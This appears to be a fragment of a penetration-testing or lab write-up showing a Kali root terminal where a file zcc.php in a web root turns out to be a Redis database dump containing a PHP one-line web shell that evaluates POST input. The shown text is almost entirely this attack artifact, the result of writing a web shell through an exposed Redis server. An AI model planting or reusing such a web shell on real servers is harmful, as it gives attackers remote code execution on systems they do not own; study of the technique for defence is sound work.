 ┌──(root💀kali)-[/var/www/html]
└─# ls
index.html  index.nginx-debian.html  zcc.php
┌──(root💀kali)-[/var/www/html]
└─# cat zcc.php
REDIS0007�      redis-ver3.2.0�
redis-bits�@�ctime�Daused-mem¸�
��xxx#
<?php @eval($_POST['zcc']);?>
��b�;~~n
REEBUF